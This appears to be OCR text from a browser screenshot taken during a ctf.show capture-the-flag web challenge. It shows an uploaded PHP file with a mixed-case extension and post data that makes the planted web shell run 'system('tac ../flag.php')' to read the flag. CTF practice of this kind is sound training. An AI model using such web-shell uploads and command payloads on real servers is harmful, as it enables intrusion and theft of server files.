 3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ct
新手上路 火狐官方站点 工具 GitHub
405 Not Allowed
nginx/1.16.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show/upload/mtrleed.pHp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('tac ../flag.php');